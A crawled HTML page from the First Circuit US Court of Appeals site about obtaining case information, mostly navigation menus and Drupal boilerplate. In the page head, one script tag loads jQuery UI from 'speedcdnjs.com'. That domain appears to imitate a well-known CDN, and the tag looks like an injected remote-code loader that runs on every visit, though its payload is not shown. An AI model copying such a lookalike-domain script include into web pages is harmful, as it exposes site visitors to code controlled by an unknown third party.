

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca1.uscourts.gov/obtaining-case-information
body_size: 6282
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/obtaining-case-information" />
<link rel="shortlink" href="/node/7" />
<link rel="shortcut icon" href="https://www.ca1.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca1.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca1.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca1.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca1.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Obtaining Case Information | First Circuit | United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://www.ca1.uscourts.gov/sites/ca1/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca1.uscourts.gov/sites/ca1/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca1.uscourts.gov/sites/ca1/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ca1.uscourts.gov/sites/ca1/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ca1.uscourts.gov/sites/ca1/files/css/css__JqwTcrWrmyQf1zNAvv4K-mc0pGDa17LNdS2Fs9ctJU.css" media="all" />
  <script src="https://www.ca1.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9iiq1"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the First Circuit. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The First Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/obtaining-case-information":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-7 node-type-page section-obtaining-case-information">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca1.uscourts.gov/sites/ca1/files/seal_appellate_option1_1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the</span>                  First Circuit                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/obtaining-case-information" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-7Vu9d-6ZBHhZU0H7UUcVgn85FupWnFaL_wsVYXJ9Gpg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf has-children menu-mlid-546"><a href="/clerks-office">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-760"><a href="/circuit-executives-office">Circuit Executive&#039;s Office</a></li>
<li class="leaf menu-mlid-552"><a href="/circuit-library">Circuit Library</a></li>
<li class="leaf has-children menu-mlid-1169"><a href="/judicial-council-first-circuit">Judicial Council of the First Circuit</a></li>
<li class="leaf menu-mlid-843"><a href="/court-info/court-location" title="Court Location menu">Court Location</a></li>
<li class="leaf menu-mlid-808"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-551"><a href="/courthouse-visitors-policy-0">Courthouse Visitors Policy</a></li>
<li class="leaf menu-mlid-553"><a href="/information-public-and-media">Information for Public and Media</a></li>
<li class="leaf menu-mlid-1389"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-549"><a href="/circuit-history">Circuit History</a></li>
<li class="last leaf menu-mlid-853"><a href="/calendar-information">Court Calendar</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys-litigants">Attorneys &amp; Litigants</a><ul class="menu"><li class="first leaf menu-mlid-564"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-812"><a href="/first-circuit-bar-numbers-dates-admission">First Circuit Bar Numbers &amp; Dates of Admission</a></li>
<li class="leaf menu-mlid-807"><a href="/litigants">Litigants</a></li>
<li class="leaf menu-mlid-544"><a href="/calendar-information">Court Calendar</a></li>
<li class="leaf has-children menu-mlid-767"><a href="/settlement-program">Settlement Program</a></li>
<li class="last leaf menu-mlid-784"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
</ul></li>
<li class="expanded menu-mlid-1171"><a href="/opinions-oral-arguments">Opinions &amp; Oral Arguments</a><ul class="menu"><li class="first leaf menu-mlid-855"><a href="/calendar-information">Court Calendar</a></li>
<li class="leaf menu-mlid-856"><a href="https://www.ca1.uscourts.gov/opn" target="_blank">Opinion Search</a></li>
<li class="leaf menu-mlid-1108"><a href="http://www.ca1.uscourts.gov/citations">Archived URLs Cited in First Circuit Opinions</a></li>
<li class="leaf menu-mlid-1384"><a href="/citationsmedia" title="Media Files Cited in Opinions">Media Files Cited in Opinions</a></li>
<li class="leaf menu-mlid-1166"><a href="/oralargsrss">Audio Recordings of Recent Oral Arguments</a></li>
<li class="leaf menu-mlid-1167"><a href="/sign-opinions-and-oral-argument-feed">Sign Up for Opinions and Oral Argument Feed</a></li>
<li class="last leaf menu-mlid-1214"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/CourtAccessCoordinator.pdf">Access Coordinator</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-494"><a href="/obtaining-case-information" class="active-trail active">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/cmecf">CM/ECF (Electronic Filing)</a></li>
<li class="leaf menu-mlid-825"><a href="https://ecf.ca1.uscourts.gov/cmecf/servlet/TransportRoom?servlet=CaseSearch.jsp">PACER (Viewing Dockets)</a></li>
<li class="leaf menu-mlid-781"><a href="/filing-instructions">Filing Instructions</a></li>
<li class="leaf menu-mlid-826"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/NextGenUsersGuide.pdf#page=26">Monitoring Cases of Interest</a></li>
<li class="last leaf has-children menu-mlid-1170"><a href="/opinions-oral-arguments">Opinions &amp; Oral Arguments</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms-fees">Forms &amp; Fees</a><ul class="menu"><li class="first leaf menu-mlid-810"><a href="/forms-instructions">Forms &amp; Instructions</a></li>
<li class="last leaf menu-mlid-796"><a href="/fees">Fees</a></li>
</ul></li>
<li class="expanded menu-mlid-556"><a href="/rules-procedures">Rules &amp; Procedures</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf">First Circuit Rulebook</a></li>
<li class="leaf menu-mlid-487"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf#page=10">Federal Rules of Appellate Procedure and Local Rules</a></li>
<li class="leaf menu-mlid-548"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf#page=121">Internal Operating Procedures</a></li>
<li class="leaf menu-mlid-804"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf#page=130">Rules of Attorney Disciplinary Enforcement</a></li>
<li class="leaf menu-mlid-803"><a href="/rules-judicial-conduct-and-judicial-disability-proceedings">Rules for Judicial-Conduct and Judicial-Disability Proceedings</a></li>
<li class="last leaf menu-mlid-802"><a href="/notice-rule-amendments">Notice of Rule Amendments</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/criminal-justice-act">Criminal Justice Act Materials</a><ul class="menu"><li class="first leaf menu-mlid-913"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/CJA_Reference_Manual.pdf">CJA Reference Manual</a></li>
<li class="leaf menu-mlid-858"><a href="/cja-panel-applications-and-reapplications">CJA Panel Applications and Reapplications</a></li>
<li class="leaf menu-mlid-766"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf#page=94">CJA Plan - Local Rule 46.5</a></li>
<li class="leaf menu-mlid-916"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/Notice_To_CJA_Counsel_Re_Final_Voucher.pdf">CJA Requirements for Completion of Representation</a></li>
<li class="leaf menu-mlid-765"><a href="/cja-forms-instructions">CJA Forms &amp; Instructions</a></li>
<li class="leaf menu-mlid-1088"><a href="/cja-evoucher">CJA eVoucher</a></li>
<li class="leaf menu-mlid-800"><a href="/cja-announcements">CJA Announcements</a></li>
<li class="last leaf menu-mlid-801"><a href="/cja-links">CJA Links</a></li>
</ul></li>
<li class="expanded menu-mlid-775"><a href="/judges">Judges</a><ul class="menu"><li class="first leaf menu-mlid-917"><a href="/david-j-barron">David J. Barron</a></li>
<li class="leaf menu-mlid-844"><a href="/sandra-l-lynch">Sandra L. Lynch</a></li>
<li class="leaf menu-mlid-849"><a href="/kermit-v-lipez">Kermit V. Lipez</a></li>
<li class="leaf menu-mlid-850"><a href="/jeffrey-r-howard">Jeffrey R. Howard</a></li>
<li class="leaf menu-mlid-851"><a href="/o-rogeriee-thompson">O. Rogeriee Thompson</a></li>
<li class="leaf menu-mlid-852"><a href="/william-j-kayatta-jr">William J. Kayatta, Jr.</a></li>
<li class="leaf menu-mlid-1283"><a href="/gustavo-gelp%C3%AD">Gustavo A. Gelpí</a></li>
<li class="leaf menu-mlid-1354"><a href="/lara-e-montecalvo">Lara E. Montecalvo</a></li>
<li class="leaf menu-mlid-1385"><a href="/julie-rikelman">Julie Rikelman</a></li>
<li class="leaf menu-mlid-1388"><a href="/seth-r-aframe">Seth R. Aframe</a></li>
<li class="last leaf menu-mlid-1400"><a href="/joshua-d-dunlap">Joshua D. Dunlap</a></li>
</ul></li>
<li class="last leaf menu-mlid-1371"><a href="/civics">Civics Outreach</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Obtaining Case Information            </h1>
          
                                        
                      <article about="/obtaining-case-information" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Obtaining Case Information" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p justify="align">The links to the left provide information on the Court's electronic filing system as well as general filing instructions.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-495"><a href="/cmecf">CM/ECF (Electronic Filing)</a></li>
<li class="leaf menu-mlid-825"><a href="https://ecf.ca1.uscourts.gov/cmecf/servlet/TransportRoom?servlet=CaseSearch.jsp">PACER (Viewing Dockets)</a></li>
<li class="leaf menu-mlid-781"><a href="/filing-instructions">Filing Instructions</a></li>
<li class="leaf menu-mlid-826"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/NextGenUsersGuide.pdf#page=26">Monitoring Cases of Interest</a></li>
<li class="last expanded menu-mlid-1170"><a href="/opinions-oral-arguments">Opinions &amp; Oral Arguments</a><ul class="menu"><li class="first leaf menu-mlid-798"><a href="/calendar-information">Court Calendar</a></li>
<li class="leaf menu-mlid-620"><a href="http://media.ca1.uscourts.gov/opinions/" target="_blank">Opinion Search</a></li>
<li class="last leaf menu-mlid-1107"><a href="http://www.ca1.uscourts.gov/citations">Archived URLs Cited in First Circuit Opinions</a></li>
</ul></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>   <a class="ql-first" href="/">Home</a> | <a href="/court-info/court-location">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a> | <a class="ql-last" href="http://www.uscourts.gov/Common/FAQS.aspx">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a>   </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
